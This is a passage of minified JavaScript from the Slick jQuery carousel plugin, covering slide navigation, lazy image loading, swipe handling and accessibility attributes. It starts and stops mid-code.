blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility)&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow)&&e.$nextArrow.off("keydown.slick",e.keyHandler),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),c(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&c(e.$slideTrack).children().off("click.slick",e.selectHandler),c(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),c(window).off("resize.slick.slick-"+e.instanceUid,e.resize),c("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),c(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},o.prototype.cleanUpSlideEvents=function(){this.$list.off("mouseenter.slick",c.proxy(this.interrupt,this,!0)),this.$list.off("mouseleave.slick",c.proxy(this.interrupt,this,!1))},o.prototype.cleanUpRows=function(){var e;0<this.options.rows&&((e=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(e))},o.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},o.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),c(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow))&&t.$prevArrow.remove(),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow))&&t.$nextArrow.remove(),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){c(this).attr("style",c(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},o.prototype.disableTransition=function(e){var t={};t[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(e)).css(t)},o.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},o.prototype.fadeSlideOut=function(e){!1===this.cssTransitions?this.$slides.eq(e).animate({opacity:0,zIndex:this.options.zIndex-2},this.options.speed,this.options.easing):(this.applyTransition(e),this.$slides.eq(e).css({opacity:0,zIndex:this.options.zIndex-2}))},o.prototype.filterSlides=o.prototype.slickFilter=function(e){null!==e&&(this.$slidesCache=this.$slides,this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.filter(e).appendTo(this.$slideTrack),this.reinit())},o.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(e){e.stopImmediatePropagation();var t=c(this);setTimeout(function(){i.options.pauseOnFocus&&(i.focussed=t.is(":focus"),i.autoPlay())},0)})},o.prototype.getCurrent=o.prototype.slickCurrentSlide=function(){return this.currentSlide},o.prototype.getDotCount=function(){var e=this,t=0,i=0,n=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++n;else for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},o.prototype.getLeft=function(e){var t,i,n=this,s=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,i=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?i=-1.5:1===n.options.slidesToShow&&(i=-2)),s=t*n.options.slidesToShow*i),n.slideCount%n.options.slidesToScroll!=0&&e+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(s=e>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(e-n.slideCount))*n.slideWidth*-1,(n.options.slidesToShow-(e-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,n.slideCount%n.options.slidesToScroll*t*-1))):e+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(e+n.options.slidesToShow-n.slideCount)*n.slideWidth,s=(e+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(s=n.slideOffset=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),i=!1===n.options.vertical?e*n.slideWidth*-1+n.slideOffset:e*t*-1+s,!0===n.options.variableWidth&&(t=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(e):n.$slideTrack.children(".slick-slide").eq(e+n.options.slidesToShow),i=!0===n.options.rtl?t[0]?-1*(n.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,!0===n.options.centerMode)&&(t=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(e):n.$slideTrack.children(".slick-slide").eq(e+n.options.slidesToShow+1),i=!0===n.options.rtl?t[0]?-1*(n.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,i+=(n.$list.width()-t.outerWidth())/2),i},o.prototype.getOption=o.prototype.slickGetOption=function(e){return this.options[e]},o.prototype.getNavigableIndexes=function(){for(var e=this,t=0,i=0,n=[],s=!1===e.options.infinite?e.slideCount:(t=-1*e.options.slidesToScroll,i=-1*e.options.slidesToScroll,2*e.slideCount);t<s;)n.push(t),t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return n},o.prototype.getSlick=function(){return this},o.prototype.getSlideCount=function(){var i,n=this,s=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0;return!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(e,t){if(t.offsetLeft-s+c(t).outerWidth()/2>-1*n.swipeLeft)return i=t,!1}),Math.abs(c(i).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},o.prototype.goTo=o.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},o.prototype.init=function(e){var t=this;c(t.$slider).hasClass("slick-initialized")||(c(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},o.prototype.initADA=function(){var i=this,n=Math.ceil(i.slideCount/i.options.slidesToShow),s=i.getNavigableIndexes().filter(function(e){return 0<=e&&e<i.slideCount});i.$slides.add(i.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==i.$dots&&(i.$slides.not(i.$slideTrack.find(".slick-cloned")).each(function(e){var t=s.indexOf(e);c(this).attr({role:"tabpanel",id:"slick-slide"+i.instanceUid+e,tabindex:-1}),-1!==t&&(e="slick-slide-control"+i.instanceUid+t,c("#"+e).length)&&c(this).attr({"aria-describedby":e})}),i.$dots.attr("role","tablist").find("li").each(function(e){var t=s[e];c(this).attr({role:"presentation"}),c(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+i.instanceUid+e,"aria-controls":"slick-slide"+i.instanceUid+t,"aria-label":e+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(i.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var e=i.currentSlide,t=e+i.options.slidesToShow;e<t;e++)i.options.focusOnChange?i.$slides.eq(e).attr({tabindex:"0"}):i.$slides.eq(e).removeAttr("tabindex");i.activateADA()},o.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility)&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler))},o.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&(c("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility)&&e.$dots.on("keydown.slick",e.keyHandler),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&e.slideCount>e.options.slidesToShow&&c("li",e.$dots).on("mouseenter.slick",c.proxy(e.interrupt,e,!0)).on("mouseleave.slick",c.proxy(e.interrupt,e,!1))},o.prototype.initSlideEvents=function(){this.options.pauseOnHover&&(this.$list.on("mouseenter.slick",c.proxy(this.interrupt,this,!0)),this.$list.on("mouseleave.slick",c.proxy(this.interrupt,this,!1)))},o.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),c(document).on(e.visibilityChange,c.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&c(e.$slideTrack).children().on("click.slick",e.selectHandler),c(window).on("orientationchange.slick.slick-"+e.instanceUid,c.proxy(e.orientationChange,e)),c(window).on("resize.slick.slick-"+e.instanceUid,c.proxy(e.resize,e)),c("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),c(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),c(e.setPosition)},o.prototype.initUI=function(){!0===this.options.arrows&&this.slideCount>this.options.slidesToShow&&(this.$prevArrow.show(),this.$nextArrow.show()),!0===this.options.dots&&this.slideCount>this.options.slidesToShow&&this.$dots.show()},o.prototype.keyHandler=function(e){e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===this.options.accessibility?this.changeSlide({data:{message:!0===this.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===this.options.accessibility&&this.changeSlide({data:{message:!0===this.options.rtl?"previous":"next"}}))},o.prototype.lazyLoad=function(){var e,t,i,o=this;function n(e){c("img[data-lazy]",e).each(function(){var e=c(this),t=c(this).attr("data-lazy"),i=c(this).attr("data-srcset"),n=c(this).attr("data-sizes")||o.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){e.animate({opacity:0},100,function(){i&&(e.attr("srcset",i),n)&&e.attr("sizes",n),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,e,t])})},s.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,e,t])},s.src=t})}if(!0===o.options.centerMode?i=!0===o.options.infinite?(t=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(t=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),o.options.slidesToShow/2+1+2+o.currentSlide):(t=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,i=Math.ceil(t+o.options.slidesToShow),!0===o.options.fade&&(0<t&&t--,i<=o.slideCount)&&i++),e=o.$slider.find(".slick-slide").slice(t,i),"anticipated"===o.options.lazyLoad)for(var s=t-1,a=i,r=o.$slider.find(".slick-slide"),l=0;l<o.options.slidesToScroll;l++)s<0&&(s=o.slideCount-1),e=(e=e.add(r.eq(s))).add(r.eq(a)),s--,a++;n(e),o.slideCount<=o.options.slidesToShow?n(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?n(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&n(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},o.prototype.loadSlider=function(){this.setPosition(),this.$slideTrack.css({opacity:1}),this.$slider.removeClass("slick-loading"),this.initUI(),"progressive"===this.options.lazyLoad&&this.progressiveLazyLoad()},o.prototype.next=o.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},o.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},o.prototype.pause=o.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},o.prototype.play=o.prototype.slickPlay=function(){this.autoPlay(),this.options.autoplay=!0,this.paused=!1,this.focussed=!1,this.interrupted=!1},o.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange)&&c(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus())},o.prototype.prev=o.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},o.prototype.preventDefault=function(e){e.preventDefault()},o.prototype.progressiveLazyLoad=function(e){e=e||1;var t,i,n,s,o=this,a=c("img[data-lazy]",o.$slider);a.length?(t=a.first(),i=t.attr("data-lazy"),n=t.attr("data-srcset"),s=t.attr("data-sizes")||o.$slider.attr("data-sizes"),(a=document.createElement("img")).onload=function(){n&&(t.attr("srcset",n),s)&&t.attr("sizes",s),t.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,t,i]),o.progressiveLazyLoad()},a.onerror=function(){e<3?setTimeout(function(){o.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,i]),o.progressiveLazyLoad())},a.src=i):o.$slider.trigger("allImagesLoaded",[o])},o.prototype.refresh=function(e){var t=this,i=t.slideCount-t.options.slidesToShow;!t.options.infinite&&t.currentSlide>i&&(t.currentSlide=i),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),i=t.currentSlide,t.destroy(!0),c.extend(t,t.initials,{currentSlide:i}),t.init(),e||t.changeSlide({data:{message:"index",index:i}},!1)},o.prototype.registerBreakpoints=function(){var e,t,i,n=this,s=n.options.responsive||null;if("array"===c.type(s)&&s.length){for(e in n.respondTo=n.options.respondTo||"window",s)if(i=n.breakpoints.length-1,s.hasOwnProperty(e)){for(t=s[e].breakpoint;0<=i;)n.breakpoints[i]&&n.breakpoints[i]===t&&n.breakpoints.splice(i,1),i--;n.breakpoints.push(t),n.breakpointSettings[t]=s[e].settings}n.breakpoints.sort(function(e,t){return n.options.mobileFirst?e-t:t-e})}},o.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&c(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},o.prototype.resize=function(){var e=this;c(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=c(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},o.prototype.removeSlide=o.prototype.slickRemove=function(e,t,i){var n=this;if(e="boolean"==typeof e?!0===(t=e)?0:n.slideCount-1:!0===t?--e:e,n.slideCount<1||e<0||e>n.slideCount-1)return!1;n.unload(),(!0===i?n.$slideTrack.children():n.$slideTrack.children(this.options.slide).eq(e)).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},o.prototype.setCSS=function(e){var t,i,n=this,s={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",i="top"==n.positionProp?Math.ceil(e)+"px":"0px",s[n.positionProp]=e,!1!==n.transformsEnabled&&(!(s={})===n.cssTransitions?s[n.animType]="translate("+t+", "+i+")":s[n.animType]="translate3d("+t+", "+i+", 0px)"),n.$slideTrack.css(s)},o.prototype.setDimensions=function(){var e=this,t=(!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length))),e.$slides.first().outerWidth(!0)-e.$slides.first().width());!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},o.prototype.setFade=function(){var i,n=this;n.$slides.each(function(e,t){i=n.slideWidth*e*-1,!0===n.options.rtl?c(t).css({position:"relative",right:i,top:0,zIndex:n.options.zIndex-2,opacity:0}):c(t).css({position:"relative",left:i,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},o.prototype.setHeight=function(){var e;1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&!1===this.options.vertical&&(e=this.$slides.eq(this.currentSlide).outerHeight(!0),this.$list.css("height",e))},o.prototype.setOption=o.prototype.slickSetOption=function(){var e,t,i,n,s,o=this,a=!1;if("object"===c.type(arguments[0])?(i=arguments[0],a=arguments[1],s="multiple"):"string"===c.type(arguments[0])&&(i=arguments[0],n=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===c.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)o.options[i]=n;else if("multiple"===s)c.each(i,function(e,t){o.options[e]=t});else if("responsive"===s)for(t in n)if("array"!==c.type(o.options.responsive))o.options.responsive=[n[t]];else{for(e=o.options.responsive.length-1;0<=e;)o.options.responsive[e].breakpoint===n[t].breakpoint&&o.options.responsive.splice(e,1),e--;o.options.responsive.push(n[t])}a&&(o.unload(),o.reinit())},o.prototype.setPosition=function(){this.setDimensions(),this.setHeight(),!1===this.options.fade?this.setCSS(this.getLeft(this.currentSlide)):this.setFade(),this.$slider.trigger("setPosition",[this])},o.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty)&&void 0===t.webkitPerspective&&(e.animType=!1),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty)&&void 0===t.MozPerspective&&(e.animType=!1),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty)&&void 0===t.webkitPerspective&&(e.animType=!1),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform)&&(e.animType=!1),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},o.prototype.setSlideClasses=function(e){var t,i,n,s=this,o=s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");s.$slides.eq(e).addClass("slick-current"),!0===s.options.centerMode?(i=s.options.slidesToShow%2==0?1:0,n=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&((n<=e&&e<=s.slideCount-1-n?s.$slides.slice(e-n+i,e+n+1):(t=s.options.slidesToShow+e,o.slice(t-n+1+i,t+n+2))).addClass("slick-active").attr("aria-hidden","false"),0===e?o.eq(o.length-1-s.options.slidesToShow).addClass("slick-center"):e===s.slideCount-1&&o.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(e).addClass("slick-center")):(0<=e&&e<=s.slideCount-s.options.slidesToShow?s.$slides.slice(e,e+s.options.slidesToShow):o.length<=s.options.slidesToShow?o:(i=s.slideCount%s.options.slidesToShow,t=!0===s.options.infinite?s.options.slidesToShow+e:e,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-e<s.options.slidesToShow?o.slice(t-(s.options.slidesToShow-i),t+i):o.slice(t,t+s.options.slidesToShow))).addClass("slick-active").attr("aria-hidden","false"),"ondemand"!==s.options.lazyLoad&&"anticipated"!==s.options.lazyLoad||s.lazyLoad()},o.prototype.setupInfinite=function(){var e,t,i,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(t=null,n.slideCount>n.options.slidesToShow)){for(i=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,e=n.slideCount;e>n.slideCount-i;--e)c(n.$slides[t=e-1]).clone(!0).attr("id","").attr("data-slick-index",t-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(e=0;e<i+n.slideCount;e+=1)t=e,c(n.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){c(this).attr("id","")})}},o.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},o.prototype.selectHandler=function(e){e=c(e.target).is(".slick-slide")?c(e.target):c(e.target).parents(".slick-slide"),e=(e=parseInt(e.attr("data-slick-index")))||0;this.slideCount<=this.options.slidesToShow?this.slideHandler(e,!1,!0):this.slideHandler(e)},o.prototype.slideHandler=function(e,t,i){var n,s,o,a=this;t=t||!1,!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===e||(!1===t&&a.asNavFor(e),n=e,t=a.getLeft(n),o=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?o:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(e<0||e>a.getDotCount()*a.options.slidesToScroll)||!1===a.options.infinite&&!0===a.options.centerMode&&(e<0||e>a.slideCount-a.options.slidesToScroll)?!1===a.options.fade&&(n=a.currentSlide,!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(o,function(){a.postSlide(n)}):a.postSlide(n)):(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=n<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+n:n>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:n-a.slideCount:n,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),e=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(o=(o=a.getNavTarget()).slick("getSlick")).slideCount<=o.options.slidesToShow&&o.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade?(!0!==i?(a.fadeSlideOut(e),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),a.animateHeight()):!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(t,function(){a.postSlide(s)}):a.postSlide(s)))},o.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},o.prototype.swipeDirection=function(){var e=this.touchObject.startX-this.touchObject.curX,t=this.touchObject.startY-this.touchObject.curY,t=Math.atan2(t,e),e=Math.round(180*t/Math.PI);return(e=e<0?360-Math.abs(e):e)<=45&&0<=e||e<=360&&315<=e?!1===this.options.rtl?"left":"right":135<=e&&e<=225?!1===this.options.rtl?"right":"left":!0===this.options.verticalSwiping?35<=e&&e<=135?"down":"up":"vertical"},o.prototype.swipeEnd=function(e){var t,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1;if(n.interrupted=!1,n.shouldClick=!(10<n.touchObject.swipeLength),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},o.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},o.prototype.swipeMove=function(e){var t,i,n=this,s=void 0!==e.originalEvent?e.originalEvent.touches:null;return!(!n.dragging||n.scrolling||s&&1!==s.length)&&(t=n.getLeft(n.currentSlide),n.touchObject.curX=void 0!==s?s[0].pageX:e.clientX,n.touchObject.curY=void 0!==s?s[0].pageY:e.clientY,n.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(n.touchObject.curX-n.touchObject.startX,2))),s=Math.round(Math.sqrt(Math.pow(n.touchObject.curY-n.touchObject.startY,2))),!n.options.verticalSwiping&&!n.swiping&&4<s?!(n.scrolling=!0):(!0===n.options.verticalSwiping&&(n.touchObject.swipeLength=s),s=n.swipeDirection(),void 